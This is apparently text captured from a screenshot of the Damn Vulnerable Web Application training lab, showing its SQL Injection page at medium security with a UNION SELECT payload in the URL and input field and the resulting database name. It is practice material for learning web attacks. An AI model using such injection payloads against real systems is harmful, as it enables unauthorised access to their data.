 192.168.0.11/dvwa/vulnerabilities/sqli/?id=-1+UNION+SELECT+null%2C+database()+--&Submit=Submit#
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ON SELECT null, database() -- Submit
ID: -1 UNION SELECT null, database() --
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7